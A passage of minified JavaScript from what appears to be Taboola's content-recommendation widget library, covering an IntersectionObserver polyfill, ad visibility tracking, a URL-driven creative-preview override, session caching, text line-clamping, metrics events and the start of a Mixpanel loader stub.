     * distributed under the License is distributed on an "AS IS" BASIS,
     * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
     * See the License for the specific language governing permissions and
     * limitations under the License.
     */
function(e,t){"use strict";if("IntersectionObserver"in e&&"IntersectionObserverEntry"in e&&"intersectionRatio"in e.IntersectionObserverEntry.prototype)"isIntersecting"in e.IntersectionObserverEntry.prototype||Object.defineProperty(e.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var r=[];o.prototype.THROTTLE_TIMEOUT=1e3,o.prototype.POLL_INTERVAL=null,o.prototype.observe=function(e){if(!this._observationTargets.some(function(t){return t.element==e})){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections()}},o.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter(function(t){return t.element!=e}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},o.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},o.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},o.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter(function(e,t,r){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==r[t-1]})},o.prototype._parseRootMargin=function(e){var t,r=(e||"0px").split(/\s+/).map(function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}});return r[1]=r[1]||r[0],r[2]=r[2]||r[0],r[3]=r[3]||r[1],r},o.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this._checkForIntersections(),this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(s(e,"resize",this._checkForIntersections,!0),s(t,"scroll",this._checkForIntersections,!0),"MutationObserver"in e&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},o.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,l(e,"resize",this._checkForIntersections,!0),l(t,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},o.prototype._checkForIntersections=function(){var e=this._rootIsInDom(),t=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(r){var o=r.element,a=d(o),s=this._rootContainsTarget(o),l=r.entry,c=e&&s&&this._computeTargetAndRootIntersection(o,t),p=r.entry=new i({time:n(),target:o,boundingClientRect:a,rootBounds:t,intersectionRect:c});l?e&&s?this._hasCrossedThreshold(l,p)&&this._queuedEntries.push(p):l&&l.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},o.prototype._computeTargetAndRootIntersection=function(r,i){var o=e.getComputedStyle(r);if(o&&"none"!==o.display){for(var n,a=d(r),s=u(r),l=!1;!l;){var p=null,h=1==s.nodeType?e.getComputedStyle(s):{};if(!h||"none"===h.display)return;if(s==this.root||s==t?(l=!0,p=i):s!=t.body&&s!=t.documentElement&&"visible"!=h.overflow&&(p=d(s)),p&&!(a=c(p,a)))break;s=u(s)}return a}},o.prototype._getRootRect=function(){var e;if(this.root)e=d(this.root);else{var r=t.documentElement,i=t.body;e={top:0,left:0,right:r.clientWidth||i.clientWidth,width:r.clientWidth||i.clientWidth,bottom:r.clientHeight||i.clientHeight,height:r.clientHeight||i.clientHeight}}return this._expandRectByRootMargin(e)},o.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map(function(t,r){return"px"==t.unit?t.value:t.value*(r%2?e.width:e.height)/100}),r={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return r.width=r.right-r.left,r.height=r.bottom-r.top,r},o.prototype._hasCrossedThreshold=function(e,t){var r=e&&e.isIntersecting?e.intersectionRatio||0:-1,i=t.isIntersecting?t.intersectionRatio||0:-1;if(r!==i)for(var o=0;o<this.thresholds.length;o++){var n=this.thresholds[o];if(n==r||n==i||n<r!=n<i)return!0}},o.prototype._rootIsInDom=function(){return!this.root||h(t,this.root)},o.prototype._rootContainsTarget=function(e){return h(this.root||t,e)},o.prototype._registerInstance=function(){r.indexOf(this)<0&&r.push(this)},o.prototype._unregisterInstance=function(){var e=r.indexOf(this);-1!=e&&r.splice(e,1)},TRC.IntersectionObserver=o,TRC.IntersectionObserverEntry=i}function i(e){this.time=e.time,this.target=e.target,this.rootBounds=e.rootBounds,this.boundingClientRect=e.boundingClientRect,this.intersectionRect=e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,r=t.width*t.height,i=this.intersectionRect,o=i.width*i.height;this.intersectionRatio=r?o/r:this.isIntersecting?1:0}function o(e,t){var r=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=a(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map(function(e){return e.value+e.unit}).join(" ")}function n(){return e.performance&&performance.now&&performance.now()}function a(e,t){var r=null;return function(){r||(r=setTimeout(function(){e(),r=null},t))}}function s(e,t,r,i){"function"==typeof e.addEventListener?e.addEventListener(t,r,i||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,r)}function l(e,t,r,i){"function"==typeof e.removeEventListener?e.removeEventListener(t,r,i||!1):"function"==typeof e.detatchEvent&&e.detatchEvent("on"+t,r)}function c(e,t){var r=Math.max(e.top,t.top),i=Math.min(e.bottom,t.bottom),o=Math.max(e.left,t.left),n=Math.min(e.right,t.right),a=n-o,s=i-r;return a>=0&&s>=0&&{top:r,bottom:i,left:o,right:n,width:a,height:s}}function d(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function p(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function h(e,t){for(var r=t;r;){if(r==e)return!0;r=u(r)}return!1}function u(e){var t=e.parentNode;return t&&11==t.nodeType&&t.host?t.host:t}}(window,document),TRC.intersections=function(e,t){var r=0,i={},o={},n="observeId";function a(){}var s=!1;try{s=!!window.top._tbframe}catch(e){}function l(e,t){if(TRC.util.isArray(e.threshold))for(var r=0;r<e.threshold.length;r++){var i=e.threshold[r];-1===t.indexOf(i)&&t.push(e.threshold)}else-1===t.indexOf(e.threshold)&&t.push(e.threshold)}function c(e,r,i,o){var n,a,l,c,p,h=t;return s&&TRCImpl.global["enable-tbframe-visible-support"]&&(h=i.target&&i.target.ownerDocument||document),e.disableCheckOverlay||r!==TRC.intersections.visibilityState.IN_VIEW_PORT_VISIBLE||(n=_(h,o.centerX,o.centerY),isNaN(e.exactVisibleThresholdFromTop)||(a=h.elementFromPoint(o.centerX,i.boundingClientRect.top+e.exactVisibleThresholdFromTop)),TRC.util.isPercentEnabled(TRCImpl.global,"enable-full-overlay-check")&&(l=h.elementFromPoint(o.centerX,o.top),c=h.elementFromPoint(o.centerX,o.bottom),p=!d(l,i.target)&&!d(c,i.target)),(!d(n,i.target)&&!d(a,i.target)||p)&&(r=TRC.intersections.visibilityState.IN_VIEW_PORT_NOT_VISIBLE,i.intersectionRatio>=1&&null!==n&&TRC.intersections.observePolling(e))),r}function d(e,t){return e&&(e===t||t.contains(e)||"getAttribute"in e&&e.getAttribute("data-tbl-friendly-overlay"))}function p(e,t,r,i){return r.height>=i||e<=r.right&&t<=r.bottom&&t>0}function h(e){var t,r;return d(u(e),e)}function u(e){var r,i=m(e.getBoundingClientRect()),o=i.targetElementCenterX,n=i.targetElementCenterY;return t.elementFromPoint(o,n)}function m(e){return g(e,["mm"]).mm}function g(e,t){var r={};return t.forEach(function(t){r[t]=i(e,t)}),r;function i(e,t){switch(t){case"lt":return o(e,0,0);case"mt":return o(e,.5,0);case"rt":return o(e,1,0);case"lm":return o(e,0,.5);case"mm":return o(e,.5,.5);case"rm":return o(e,1,.5);case"lb":return o(e,0,1);case"mb":return o(e,.5,1);case"rb":return o(e,1,1);default:__trcWarn("intersections.getPointInElementByPosition - pos parameter not recognized. pos is: "+t)}}function o(e,t,r){return{targetElementCenterX:e.left+Math.round((e.right-e.left)*t),targetElementCenterY:e.top+Math.round((e.bottom-e.top)*r)}}}function b(e,t){t===TRC.intersections.visibilityState.IN_VIEW_PORT_VISIBLE&&TRC.intersections.unObservePolling(e)}function f(e,t,r){t.onTrigger(e,t.observer,r,t.lastBoundingClientRect),b(r,t)}function v(e){TRC.Timeout.clear(e.visibleTimeout),delete e.visibleTimeout}function C(e,t,r){var i=TRC.util.isPercentEnabled(TRCImpl.global,"enable-only-full-visible-event"),o=e.visibilityState===TRC.intersections.visibilityState.IN_VIEW_PORT_VISIBLE;if((!i||o)&&t.isEnter&&e.isVisible&&("function"!=typeof t.visibleWidgetPredicate||t.visibleWidgetPredicate())){const i=TRC.util.isTrue(TRCImpl.global["exclude-block-clicks-visibility-updates"]),o=t.targetElement.blockClicksObserverKey===t.targetSelector;i&&o||(delete e.isVisible,e.visibilityReported=!0),f(e,t,r)}}function T(e,t,r){v(e),e.visibilityReported||C(e,t,r)}function y(e,t,r){var i=TRCImpl&&TRCImpl.global["visibility-intersection-api-delay"]||1e3,o=r===TRC.intersections.visibilityState.IN_VIEW_PORT_VISIBLE&&!e.visibleTimeout||TRC.intersections.forceEnableDelayedVisibilityState();t.enableDelayedVisibilityCheck?o&&(e.isVisible=!0,e.lastVisibleBoundingClientRect=t.lastBoundingClientRect,e.lastVisibleBoundingClientRect.pageXOffset=t.geometryOffsets.pageXOffset,e.lastVisibleBoundingClientRect.pageYOffset=t.geometryOffsets.pageYOffset,e.visibleTimeout=TRC.Timeout.set(T.trcBind(this,e,t,r),i)):f(e,t,r)}function R(e,t,r){var i=t.target,o,n,a;e.isEnter=t.isIntersecting,e.isExit=!e.isEnter,e.intersection=t.intersectionRatio,e.isEnter?e.onEnter(t,i,e.observer):e.isExit&&(i.visibleTimeout&&v(i),i.isVisible=!1,e.onExit(t,i,e.observer),TRC.intersections.unObservePolling(e));var s=m(o=t.boundingClientRect),l={centerX:s.targetElementCenterX,centerY:s.targetElementCenterY,top:o.top,bottom:o.top+o.height};return n=TRCImpl&&TRCImpl.global["visibility-threshold-override"]||0,t.isIntersecting&&t.intersectionRatio>=n&&p(l.centerX,l.centerY,t.intersectionRect,e.exactVisibleThresholdFromTop)?i.visibilityState=a=TRC.intersections.visibilityState.IN_VIEW_PORT_VISIBLE:t.isIntersecting?i.visibilityState=a=TRC.intersections.visibilityState.IN_VIEW_PORT_NOT_VISIBLE:i.visibilityState=a=TRC.intersections.visibilityState.NOT_IN_VIEW_PORT,a=c(e,a,t,l),TRC.util.isPercentEnabled(TRCImpl.global,"disable-overlay-visibility-report-fix")||(i.visibilityState=a),r.disableDuplicatePrevention?y(i,e,a):e.lastEventId&&e.lastEventId===a||(y(i,e,a),e.lastEventId=a),a}function _(e,t,r){return e.elementFromPoint(t-1,r-1)||e.elementFromPoint(t+1,r+1)}var w={getPointsOnElement:g,TARGET_ATTRIB:n,visibilityState:{IN_VIEW_PORT_VISIBLE:1,IN_VIEW_PORT_NOT_VISIBLE:2,NOT_IN_VIEW_PORT:3},observe:function(e){var t,s,c,d=e.disableCheckOverlay?[0,.5]:[0,.25,.5,.75,1];function p(t){for(var r,o=0;o<t.length;o++){var a=t[o];if(a.target.getAttribute(n)||!TRC.util.isPercentEnabled(TRCImpl.global,"intersection-should-not-throw-error-on-missing-attribute")){r=a.target.getAttribute(n).split(" ");for(var s=0;s<r.length;s++){var l=r[s],c=i[l];c.lastBoundingClientRect=a.boundingClientRect,c.geometryOffsets={pageXOffset:window.pageXOffset,pageYOffset:window.pageYOffset},c&&c.observer.tblObserverKey===this.tblObserverKey&&R(c,a,e)}}}}if(!e.targetElement||null===e.threshold||!e.onEnter&&!e.onExit&&!e.onTrigger)return void __trcDebug("missing params for intersectionHandler");t=e.targetElement;const h=TRCImpl.global["init-visibility-reported"];h&&(t.visibilityReported=void 0),s="tbl-observe-"+r,c=t.getAttribute(n)?t.getAttribute(n)+" "+s:s,t.setAttribute(n,c),r++,l(e,d),i[s]={targetSelector:s,targetElement:t,isEnter:null,isExit:null,intersection:null,disableCheckOverlay:e.disableCheckOverlay,disableDuplicatePrevention:e.disableDuplicatePrevention,enableDelayedVisibilityCheck:e.enableDelayedVisibilityCheck,visibleWidgetPredicate:e.visibleWidgetPredicate,exactVisibleThresholdFromTop:e.exactVisibleThresholdFromTop,threshold:e.threshold,onExit:e.onExit||a,onEnter:e.onEnter||a,onTrigger:e.onTrigger||a,boundingClientRect:null};var u={root:e.rootSelector||null,rootMargin:e.rootMargin||"0px",threshold:e.threshold},m=TRC.util.hashString(JSON.stringify(u)),g;return o[m]?g=o[m]:(u.root=u.root&&document.querySelector(u.root),g=TRC.IntersectionObserver?new TRC.IntersectionObserver(p.trcBind(u),u):new IntersectionObserver(p.trcBind(u),u),"MutationObserver"in window||(g.POLL_INTERVAL=TRCImpl.global["intersections-polyfill-poll-interval"]||500),u.tblObserverKey=g.tblObserverKey=m,o[m]=g),i[s].observer=g,g.observe(t),s},isInViewPort:function(e){var t=TRCImpl.global["visibility-threshold"]||e.disableCheckOverlay?[0,.5]:[0,.25,.5,.75,1],r={rootSelector:e.rootSelector||null,targetElement:e.targetElement,threshold:t,rootMargin:"0px",disableCheckOverlay:e.disableCheckOverlay,disableDuplicatePrevention:e.disableDuplicatePrevention,enableDelayedVisibilityCheck:e.enableDelayedVisibilityCheck,visibleWidgetPredicate:e.visibleWidgetPredicate,exactVisibleThresholdFromTop:e.exactVisibleThresholdFromTop,onTrigger:e.onTrigger,onEnter:e.onEnter};return this.observe(r)},unobserve:function(e){var t=i[e],r,o;if(t)return o=(r=(t=i[e].targetElement).getAttribute(n).split(" ")).indexOf(e),1===r.length&&(i[e].observer.unobserve(t),t.removeAttribute(n)),o>-1&&r.length>1&&(r.splice(o,1),t.setAttribute(n,r.join(" "))),delete i[e];__trcLog("missing target element for unobserve")},unobserveAll:function(e){for(var t=e.split(" "),r=0;r<t.length;r++)this.unobserve(t[r])},getIntersectionState:function(){return i},observePolling:function(e){var t=500;this.observedElementsInPolling[e.targetSelector]||(this.observedElementsInPolling[e.targetSelector]={target:e.targetElement,state:e},e.underPolling=!0,this.observedElementsInPollingCounter++),this.observedElementsInPollingCounter>0&&this.startPolling(t)},unObservePolling:function(e){this.observedElementsInPolling[e.targetSelector]&&(delete this.observedElementsInPolling[e.targetSelector],this.observedElementsInPollingCounter--,e.underPolling=!1),0===this.observedElementsInPollingCounter&&this.stopPolling()},stopPolling:function(){clearInterval(this.pollingInterval),this.pollingInterval=null},startPolling:function(e){this.pollingInterval||(this.pollingInterval=setInterval(function(){var e,t=!1,r,i,o=w.observedElementsInPolling;for(var n in o)if(o.hasOwnProperty(n)&&(t=h((e=o[n]).target))){if(!e.target.getAttribute(w.TARGET_ATTRIB)&&TRC.util.isPercentEnabled(TRCImpl.global,"intersection-should-not-throw-error-on-missing-attribute"))continue;r=e.target.getAttribute(w.TARGET_ATTRIB).split(" "),i=w.getIntersectionState();for(var a=0;a<r.length;a++){var s=r[a];y(e.target,i[s],w.visibilityState.IN_VIEW_PORT_VISIBLE)}w.unObservePolling(e.state)}},e))},observedElementsInPolling:{},observedElementsInPollingCounter:0,forceEnableDelayedVisibilityState:function(){return!1}};return w}(window,document),(()=>{const e="tbl_creative_preview",t="tbl_should_override_all_slots",r="tbl_should_repeat_override_items",i="additional-properties",o="tbl_properties_override",n="placement-properties",a="original_item_fallback",s={sentUsageLog:!1,overriddenPlacements:{},encodeText:!1},l=!1,c=!0,d={autoTriggerConfig:{hover:"true",viewabilityConfig:{percentage:"5",time:"0"}},repeat:"true",scriptUrlTemplate:"//15.taboola.com/tbp?oid=15&pubid=166277&tagid=948107&pstn=[pstn]&cb=[cb]&callback={CALLBACK_NAME}",unitBootSrc:"//vidstat.taboola.com/vpaid/units/{version}/creatives/creative_js.js"},p="tbl_pvideo_version",h="27_6_17",u=(e,t)=>{if(!s.isEnabled(e.global["enable-item-override"]))return;s.encodeText=s.encodeText||!!e.global["item-override-encode-fields"];const r=s.getNewItemFromUrl();v(r);const[i]=r,o=t&&t.trc&&t.trc.vl||[];r&&i&&o.length&&(E(r,t),s.handleOverrideItems(o,r))};s.handleOverrideItems=((e,r)=>{let i;i=s.getValueFromUrl(t,l)?R(e,r):y(e,r[0].itemType),s.overrideItems(i,r),m(e,r)});const m=(e,r)=>{0!==r.length&&(s.getValueFromUrl(t,l)?e.forEach(e=>{b(r[0],e,n)}):b(r[0],e[0],n))},g=(e,t)=>{const r=e[t];return r?TRC.util.jsonParseSafe(r,t):{}},b=(e,t,r)=>{const i=g(e,r);i&&s.replaceFields(t,i,Object.keys(i))};s.overrideItems=((e,t)=>{e.length>0&&t&&e.forEach((r,i)=>{const o=i%t.length;s.overrideItem(e[i],t[o])})}),s.overrideItem=((e,t)=>{s.replaceFields(e,t,["thumbnail","title","description","branding-text","uploader","cropping"]),b(t,e,i),s.getValueFromUrl(a)||(e.url="#")}),s.replaceFields=((e,t,r)=>{const i=s.getValueFromUrl(a);return r.forEach(r=>{const o=e[r],n="object"==typeof t[r]&&null!=t[r];e[r]=n?s.replaceFields({},t[r],Object.keys(t[r])):s.replaceField(t[r],r),!n&&i&&(e[r]=e[r]||o)}),e}),s.replaceField=((e,t)=>{let r,i;if("thumbnail"===t&&(r={ignoreAmpersand:!0}),f(e)){const t=JSON.parse(e);i=JSON.stringify(s.replaceFields({},t,Object.keys(t)))}else i=s.replaceString(e,r);return i}),s.replaceString=((e,t)=>s.encodeText&&"string"==typeof e?TRC.text.encodeHTML(e,t):e);const f=e=>{try{return"string"==typeof e&&"object"==typeof JSON.parse(e)}catch(e){return!1}},v=e=>{if(!s.sentUsageLog){const t=e?e.map(e=>e&&e.creativeId||null):null;TRC.RBoxUsage.logUsage("TRC.ItemOverride",{extraData:{creativeIds:t,url:window.location.href}}),s.sentUsageLog=!0}};s.isEnabled=(e=>e&&s.isItemOverrideUrlParam()),s.isItemOverrideUrlParam=(()=>location.search.indexOf(e)>=0);const C=(e,t)=>!!e[t]||!(e["is-syndicated"]||e["is-in-network"]||e["is-native"])&&"is-organic"===t,T=(e,t)=>{if(!t)return e[0];for(let r=0;r<e.length;r++)if(C(e[r],t))return e[r]},y=(e,t)=>{const{overriddenPlacements:r={}}=s,i=[],n=s.getValueFromUrl(o);let a,l;return e.forEach(e=>{l=e.uuip||e.uip;const{v:o}=e;o&&l&&!r[l]&&(a=T(o,t))&&(i.push(a),r[l]=!0,n&&S(e,n))}),i},R=(e,t)=>{const i=s.getValueFromUrl(r,c),n=[],a=s.getValueFromUrl(o);return i||_(e,t),e.forEach(e=>{e.v&&(e.v.forEach(e=>{n.push(e)}),a&&S(e,a))}),n},_=(e,t)=>{let r=t.length;for(let i=0;i<e.length;i++){const t=e[i].v;t&&(t.length>=r?w(e,i+1,r):(r-=t.length,i===e.length-1&&r>0&&x(t,r)))}},w=(e,t,r)=>{e.splice(t),e[t-1].v.splice(r)},x=(e,t)=>{for(let r=0;r<t;r++)e.push(Object.assign({},e[0]))};s.getValueFromUrl=((e,t)=>{try{const r=TRC.URL.prototype.getParameter.call(window.location.search,e,decodeURIComponent);let i=JSON.parse(r);return(void 0===i||null===i&&t)&&(i=t),i}catch(t){return __trcDebug(`invalid data in url param ${e}`),null}}),s.getNewItemFromUrl=(()=>{let t=s.getValueFromUrl(e);return Array.isArray(t)||(t=[t]),t}),TRC.ItemOverride={run:u},window._trcIsUTactive&&(TRC.ItemOverride.privateProps=s);const E=(e,t)=>{const r=s.getValueFromUrl(p,h);d.unitBootSrc=d.unitBootSrc.replace("{version}",r);for(let o=0;o<e.length;o++)if(e[o]&&e[o][i]&&e[o][i]["pvideo-url"]){for(let e=0;e<t.trc.vl.length;e++)t.trc.vl[e].pvc=d;return}},S=function(e,t){try{if(!e||!t)return;const r=e=>JSON.stringify(e).replace(/(^\{)|(\}$)/g,"");let i={};e.po&&(i=JSON.parse(`{${e.po}}`.replace(/'/g,`"`)));const o=TRC.util.merge({},i,t);e.po=r(o)}catch(e){}}})(),function(){function e(e){this._data=e}e.prototype.getId=function(){return this._data.id},e.prototype.getLinkTarget=function(){return this._data.linkTarget},e.prototype.getUrl=function(){return this._data.url},e.prototype.getLoggerUrl=function(){return this._data.logger_url},e.prototype.getTitle=function(){return this._data.title},e.prototype.getType=function(){var e=this._data;return e["is-syndicated"]?"sponsored":e["is-in-network"]?"exchange":e["is-native"]?"native":"organic"},e.prototype.getSlot=function(){return this._data.itemIndex},TRC.ItemParser=e}(),(()=>{class e{constructor(e,t=!1){if(this.onlyClean=t,this.pm=TRC.pageManager,this.storageType=e.storageType||"session",this.localStorage=this.pm.getLocalStorageImplementation("strict-w3c-storage",this.storageType),this.keyValueCache=null,this.cacheTtl=e.ttl||1e3*60*20,this.noTtl=e.noTtl||!1,this.cacheName=e.cacheName||"key_value_cache",this.cacheUtils=new TRC.CacheUtils(this.localStorage,this.cacheName,this.cacheTtl),!localStorage)return{isValidCache:!1};this.isValidCache=!0,this.init()}cacheData(e,t){const r=this.setCacheData(e,t);return this.localStorage.setValue(this.cacheName,__trcJSONify(this.keyValueCache.getData())),r}setCacheData(e,t){const r=(new Date).getTime();try{this.keyValueCache.setValue(e,{value:t,s:r}),!1===this.noTtl&&this.setCacheClean(e)}catch(e){return!1}return!0}getCacheData(e){const t=this.keyValueCache.getValue(e);return!0===this.noTtl&&t||t&&!this.isOverTtl(this.keyValueCache.getValue(e).s)?this.keyValueCache.getValue(e).value:null}isOverTtl(e){return this.cacheUtils.isOverTtl(e)}setCacheClean(e){this.cacheUtils.setCacheClean(e,this.keyValueCache)}cleanCache(e){this.cacheUtils.cleanCache(e,this.keyValueCache,this)}removeKey(e){TRC.CacheUtils.removeKey(e,this.keyValueCache)}getKeyValueCache(){return this.cacheUtils.getCache(this.pm)}init(){if(this.onlyClean)return this.localStorage.removeKey(this.cacheName),!1;this.keyValueCache=this.getKeyValueCache();const e=TRC.util.keys(this.keyValueCache.getData());return this.cleanCache(e),!0}}TRC.KeyValueCache=e})(window,document),(()=>{let e=!1,t=[];window._trcIsUTactive&&(TRC.forceRAFtoRun=(()=>{e=!1}));const r=TRC.LineClamp={fixBoxOverflow(e,t,i,o,n,a,s,l){let c=!1;if(null==e)return;if(s&&(c=r.setupBoxLineClamp(e)))return;if(l&&!c)return __trcDebug("Skipping fixBoxOverflow due to feature flag.");if(TRC.ellipsisPerf&&console.timeStamp("Taboola old ellipsis"),e.clientHeight<=0||e.clientWidth<=0)return;let d=!1;e.parentNode.font=r.getFontSize(e);const p=e.innerHTML;e.innerText="";const h=r.add_span(null,"H",e),u=Math.max(h.offsetHeight,h.clientHeight),m=Math.max(0,e.scrollHeight-e.clientHeight);for(e.removeChild(h),TRC.dom.setContentToElement(e,p),r.addInlineElementsForMeasure(e.inlineDetailsElements,e,!0),e.inlineDetailsElementsHTML=e.innerHTML.replace(p,""),t=t.replace(/^\s+|\s+$/g,"");e.clientHeight+m+u/2<e.scrollHeight&&t.length;)d=!0,t=r.truncateOverflowingText(e,t,i),e.inlineDetailsElementsHTML&&(e.innerHTML+=e.inlineDetailsElementsHTML);r.hideClonedElementsAfterMeasure(n,a),TRC.Browser.ie&&!d&&(e.style.height="auto")},setupBoxLineClamp(i){const o=parseInt(document.trcGetCurrentStyle(i,"line-height"),10),n=parseInt(document.trcGetCurrentStyle(i,"height"),10),a=o&&n?Math.round(n/o).toString():null;return!!a&&(t.push({domElm:i,numLine:a}),window._trcIsUTactive&&(TRC._lineClampCache=t),!!e||(requestAnimationFrame(()=>{t.forEach(e=>{const t=e&&e.domElm,i=e&&e.numLine;TRC.dom.addClass(t,"trc_ellipsis"),TRC.css.utils.setStyleProperty(t,"-webkit-line-clamp",i,!1),t.parentNode.font=r.getFontSize(t)}),e=!1,t=[]}),e=!0,!0))},getFontSize(e){let t=0,r=!1,i=document.trcGetCurrentStyle(e,"font-size");const o=["px","pt","em","ch"];for(;!r&&t<o.length;){if(i.indexOf(o[t])){switch(i=parseInt(i,10),o[t]){case"px":break;case"pt":i/=.75;break;case"em":case"ch":i*=10}r=!0}t++}return i},add_span(e,t,r){const i=document.createElement("span");return null!=e&&(i.className=e),null!=t&&("object"==typeof t?i.appendChild(t):TRC.dom.setContentToElement(i,t)),void 0!==r&&r.appendChild(i),i},addInlineElementsForMeasure(e,t,i){let o,n,a;for(let s=0;e&&s<e.length;s++)o=e[s],!(n=r.findElement(e=>{const r=e.className.search(o)>=0&&e.parentNode===t;return r},t))&&o&&((a=document.createElement("span")).className="trc_inline_detail_spacer",a.innerHTML=" ",t.appendChild(a),t.appendChild(i?o.cloneNode(!0):o))},findElement(e,t,r,i){void 0===t&&(t=document),void 0===r&&(r="*");const o=t.getElementsByTagName(r);for(let n=0;n<o.length;n++)if(e(o[n]))return o[n];return i},truncateOverflowingText(e,t,i){t=i&&t.search(/\s/)>=0?t.replace(/\s+\S+$/,""):t.substr(0,t.length-1);const o=e.getElementsByTagName("bde");let n;e.inlineDetailsElementsHTML&&o.length&&(n=e.innerHTML.replace(e.inlineDetailsElementsHTML,""),TRC.dom.setContentToElement(e,n)),e.getElementsByTagName("span").length>0&&e.removeChild(e.getElementsByTagName("span")[0]);const a=o.length>0?o[0]:e;return TRC.dom.setContentToElement(a,t),r.add_span(null,r.createEllipsis(),e),t},hideClonedElementsAfterMeasure(e,t){let i,o;for(let n=0;e&&n<e.length;n++)i=e[n],(o=r.findElement(e=>{const r=e.className.search(i)>=0&&e.parentNode===t;return r},t,"span"))&&(o.style.display="none")},createEllipsis:()=>document.createTextNode("…")}})(),function(e,t){var r={source:"|v|h|c|t|s|p|o|z|video|home|category|text|search|photo|other|content_hub",target:"|v|p|t|m|video|photo|text|mix|"},i="v",o=function(e,t){return e?(e=e.toLowerCase(),-1!==r[t].indexOf("|"+e+"|")?"content_hub"===e?"z":e.substr(0,1):(__trcError('illegal parameter "'+e+'" was passed to trc_ListOriginBuilder method: "set'+t.substr(0,1).toUpperCase()+t.substr(1)+'" \nUsing "video" instead'),"v")):(__trcWarn('target or source parameter is missing, using default value "'+i+'"'),i)},n=TRC.ListOriginBuilder=function(e,t){this.setSource(e||i),this.setTarget(t||"v")};n.prototype.setSource=function(e){i=o(e,"source")},n.prototype.getSource=function(){return i},n.prototype.setTarget=function(e){this.target=o(e,"target")},n.prototype.getTarget=function(){return this.target},n.prototype.toString=function(){return(i+"2"+this.target).replace(/v2v/,"blended")},n.prototype.isHomePage=function(){return"h"===i}}(window,document),(()=>{const e={};class t{static metricIncrement(t){e[t]=e[t]||0,e[t]++}static getMetricValue(t){return e[t]||0}static isMetricsEnabled(e,t){return t.util.isPercentEnabled(e.global,"rbox-metrics-enabled")&&e.global["bulk-metrics-events-strategy"]&&e.global["rbox-post-events-as-ajax"]}static sendMetricsEvent(e,r,i,o,n){try{if(!n&&!t.isMetricsEnabled(r,e))return;const a=t.formatMetricsData(e,i);r.sendEvent("metrics",a,null,!1,o,null,n)}catch(e){__trcError("Failed to send Metrics event",e)}}static formatMetricsData(e,t){return{dimensions:JSON.stringify({publisher:e.publisherId,"integration-type":r(e)}),type:t.type,metricName:t.name,value:t.value};function r(e){return t(e)&&"SDK"||r(e)&&"AMP"||"normal";function t(e){return!(!e.mobile||!e.mobile.reportClick)}function r(e){return e.isAMP}}}}window._trcIsUTactive&&(t.setMetricValue=function(t,r){e[t]=r}),TRC.MetricsManager=t})(),(()=>{const e=[];let t;class r{static loadMixpanelScript(r,i,o){const n=TRC.Mixpanel;try{if(t||n.requested)return void(t&&!e[r]&&n.initMixpanelProject(r));n.requested=!0,n.mixpanelScript(),n.initMixpanelProject(r),n.onMixpanelLoad(i)}catch(e){n.onMixpanelError(e,o)}}static mixpanelScript(){var e,r,i,o,n,a;e=document,(r=t||[]).__SV||(t=r,r._i=[],r.init=function(e,t,i){function o(e,t){var r=t.split(".");2==r.length&&(e=e[r[0]],t=r[1]),e[t]=function(){e.push([t].concat(Array.prototype.slice.call(arguments,0)))}}var s=r;for(void 0!==i?s=r[i]=[]:i="mixpanel",s.people=s.people||[],s.toString=function(e){var t="mixpanel";return"mixpanel"!==i&&(t+="."+i),e||(t+=" (stub)"),t},s.people.toString=function(){return s.toString(1)+".people (stub)"},n="disable time_event track track_pageview track_links track_forms track_with_groups add_group set_group remove_group register register_once alias unregister identify name_tag set_config reset opt_in_tracking opt_out_tracking has_opted_in_tracking has_opted_out_tracking clear_opt_in_out_tracking start_batch_senders people.set people.set_once people.unset people.increment people.append people.union people.track_charge people.clear_charges people.delete_user people.remove".split(" "),a=0;a<n.length;a++)o(s,n[a]);var l="set set_once union unset remove delete".split(" ");s.get_group=function(){function e(e){t[e]=function(){call2_args=arguments,call2=[e].concat(Array.prototype.slice.call(call2_args,0)),s.push([r,call2])}}for(var 